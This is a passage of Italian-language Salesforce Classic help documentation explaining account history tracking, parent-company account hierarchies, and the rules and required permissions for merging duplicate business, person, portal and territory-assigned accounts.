












VEDERE ANCHE:

[Account](#page-1055-0)

# Cronologia account

L'elenco correlato Cronologia account della pagina dei dettagli di un account registra le modifiche apportate all'account. Ogni volta che un utente modifica un campo standard o personalizzato della cui cronologia viene tenuta traccia nell'account, viene aggiunta una nuova voce all'elenco correlato Cronologia account. Per gli account personali, questo include tutti i campi referente pertinenti di cui viene tenuta traccia. Tutte le voci includono data, ora, tipo e autore della modifica. Le modifiche apportate agli elenchi correlati dell'account non vengono registrate nella cronologia account.

#### VEDERE ANCHE:

[Account](#page-1055-0)

# Visualizzazione degli account della società controllante

La gerarchia degli account mostra gli account associati tramite il campo Società controllante, fornendo la visione globale di una società e delle relative società controllate. Nella gerarchia, gli account sono visualizzati con un rientro per indicare che sono società controllate della relativa società controllante.

- **•** Per visualizzare la gerarchia di un account, fare clic su **Visualizza gerarchia** accanto al nome dell'account nella pagina dei dettagli dell'account. Nella pagina Gerarchia account sono visualizzati un massimo di 500 account secondari. Se non si ha accesso ad alcuni account visualizzati nella pagina Gerarchia account, le colonne di tali account non visualizzano dettagli.
- **•** Per elencare un account come società controllata, modificare l'account controllato e digitare il nome di un account esistente nel campo Società controllante. In alternativa è possibile fare clic sull'icona di ricerca per eseguire la ricerca o, se lo si desidera, creare una società controllante.

La società controllante deve essere un account esistente prima di poter essere inserita e salvata in questo campo.

Per le società con più sedi, è anche possibile utilizzare il campo Sito account per distinguere le sedi.

Se l'organizzazione utilizza divisioni, gli account associati tramite il campo Società controllante non devono essere necessariamente nella stessa divisione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare account:

**•** "Lettura" per gli account

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Per visualizzare account:

**•** "Lettura" per gli account

Per visualizzare società controllanti:

**•** "Lettura" per gli account

Il campo Società controllante e il link **Visualizza gerarchia** non sono supportati per gli account personali.

VEDERE ANCHE:

[Campi account](#page-1067-0) [Indicazioni generali per la creazione di account](#page-1065-0)

# <span id="page-1083-0"></span>Unione di account duplicati

- **1.** Dalla scheda Account, fare clic su **Unisci account** nella sezione Strumenti.
- **2.** Immettere una stringa di ricerca per trovare gli account duplicati.

Ad esempio, è possibile immettere acme\* per trovare gli account duplicati elencati come "Acme 1" e "Acme, Inc." Non utilizzare il nome locale per l'account. Quindi fare clic su **Trova account**.

- **3.** Selezionare le righe fino a un massimo di tre account da unire. Fare clic su **Avanti**.
- **4.** Selezionare un account come record principale. I dati nei campi nascosti o di sola lettura saranno ottenuti dal record principale. Se si dispone dell'autorizzazione "Modifica campi di sola lettura" è possibile selezionare manualmente ciascun campo di sola lettura da mantenere.
- **5.** Selezionare da ciascun record i campi che si desidera conservare.

In presenza di un conflitto tra dati, i campi nella colonna di sinistra saranno preselezionati e la riga sarà contrassegnata in blu.

**6.** Fare clic sul pulsante **Unisci** per completare l'unione.

### Indicazioni generali per l'unione di account

- **•** È possibile unire account se si è un amministratore, il titolare dell'account oppure un utente superiore al titolare dell'account nella gerarchia dei ruoli e se si dispone delle autorizzazioni utente appropriate.
- **•** Per unire due account di cui non si è titolari, è necessario disporre dell'autorizzazione "Elimina" per gli account e dell'autorizzazione "Modifica" per le opportunità e i casi. L'autorizzazione "Elimina" per gli account è necessaria perché durante l'unione di account uno degli account esistenti viene eliminato. L'autorizzazione "Modifica" per opportunità e casi è necessaria perché quando viene modificato il campo del nome dell'account (ID account), vengono modificati anche le eventuali opportunità e i casi associati agli account che si stanno unendo.
- **•** Tutte le voci correlate di qualsiasi account duplicato saranno associate al nuovo account unito.
- **•** Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, al nuovo account unito vengono applicate tutte le regole di condivisione. Inoltre, un'eventuale condivisione manuale dal record principale viene applicata all'account unito.
- **•** Tutti i record duplicati scartati sono spostati nel Cestino.
- **•** Quando si uniscono account che dispongono di territori e la casella Escludi da regole di assegnazione account è stata deselezionata per entrambi gli account originali, le regole di assegnazione degli account verranno eseguite per il nuovo account per determinarne i territori. Inoltre, qualsiasi territorio aggiunto manualmente agli account originali verrà aggiunto manualmente al nuovo account.
- **•** Quando si uniscono account che dispongono di territori e la casella Escludi da regole di assegnazione account è stata selezionata su entrambi gli account originali:
	- **–** Il nuovo account unito presenta tutti i territori degli account originali.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Account aziendali disponibili in: **tutte** le versioni tranne **Database.com Edition**

Account personali disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare account:

**•** "Lettura" per gli account

Per unire account aziendali:

**•** "Elimina" per gli account

Per unire account personali:

**•** "Elimina" per gli account E

"Lettura" per i referenti

- **–** Le regole di assegnazione di account non verranno eseguite sul nuovo account unito.
- **–** Se un territorio è stato assegnato a uno degli account originali in base alle regole di assegnazione degli account, verrà visualizzato come assegnato al nuovo account in base alle regole anche se il nuovo account non corrisponde a tali regole.
- **–** Se un territorio è stato assegnato manualmente a uno degli account originali, verrà assegnato manualmente al nuovo account.
- **–** Se un territorio è stato aggiunto manualmente a un account e mediante regole a un altro account, verrà aggiunto manualmente al nuovo account.

# Indicazioni generali per l'unione di account con membri dei team

- **•** Se entrambi gli account hanno team account diversi, l'account unito conterrà i membri di entrambi i team account.
- **•** Se i membri del team account dispongono di un livello di accesso superiore, per unire tali account è necessario disporre dell'autorizzazione "Modifica tutti i dati" per gli account. Ad esempio, se il titolare dell'account sta unendo gli account ma un membro del team account ha un accesso superiore al suo su uno qualsiasi dei record account controllati, per unire tali account sarà necessaria l'autorizzazione "Modifica tutti i dati".

### Indicazioni generali per l'unione degli account personali

- **•** Se l'organizzazione utilizza account personali, la ricerca di duplicati restituisce sia gli account aziendali che gli account personali. Tuttavia non è possibile unire un account personale a un account aziendale o viceversa. Gli account personali sono indicati dall'icona di account personale  $(\Box)$ .
- **•** Non è possibile unire gli account personali abilitati per l'utilizzo di un Portale Clienti.

### Indicazioni generali per l'unione di account associati ai portali

- **•** Per unire gli account associati ai portali, è necessario disporre dell'autorizzazione "Gestisci utenti".
- **•** È possibile unire account i cui referenti sono associati allo stesso tipo di portale. Ad esempio, è possibile unire account i cui referenti sono associati a un [portale partner](#page-1580-0) o a un Portale Clienti, ma non è possibile unire un account i cui referenti sono associati a un portale partner a un account i cui referenti sono associati a un Portale Clienti.

Quando si uniscono account i cui referenti sono associati a più portali dello stesso tipo, l'accesso di un referente a un determinato portale resta invariato poiché è il profilo di un utente del portale a determinare il portale a cui l'utente può accedere.

- **•** Quando si esegue l'unione tra un account partner e un account non partner, l'account partner deve essere l'account principale.
- **•** Quando si uniscono account partner ad account non partner, non è possibile cambiare il titolare.
- **•** Per garantire che gli account uniti comprendano i referenti associati a un portale, selezionare l'account con gli utenti del portale come record principale durante l'unione.

## Indicazioni generali per l'unione di account assegnati ai territori con Gestione territori 2.0

Durante l'unione di account che hanno territori:

- **•** Tutti i territori assegnati manualmente (per i modelli in tutti gli stati) sugli account originali verranno aggiunti manualmente all'account unito se quest'ultimo non è già associato ad essi.
- **•** Le regole di assegnazione account verranno eseguite sull'account unito per il modello di territorio attivo solo se si seleziona la casella di controllo *Seleziona per impostazione predefinita* per la casella di controllo Valuta questo account rispetto alle regole territorio al salvataggio nelle proprietà layout del layout di pagina dell'account applicabile.
- **•** Se il valore unito di Escludi da regole di assegnazione territorio è true: 1) le regole di assegnazione territorio non vengono valutate neanche se è selezionata la casella di controllo *Seleziona per impostazione*

*predefinita* per la casella di controllo Valuta questo account rispetto alle regole territorio al salvataggio nelle proprietà layout del layout di pagina dell'account applicabile; 2) tutte le associazioni di territori basate sulle regole esistenti nel modello attivo vengono rimosse dall'account unito.

• Per i modelli di territorio in stati non attivi (Pianificazione o Archiviato), i territori associati basati sulle regole non cambiano nell'account unito neanche se i valori del campo account unito non corrispondono alle regole.

#### VEDERE ANCHE:

<span id="page-1085-0"></span>[Unione di account associati a gruppi relazione](#page-1085-0)

# Unione di account associati a gruppi relazione

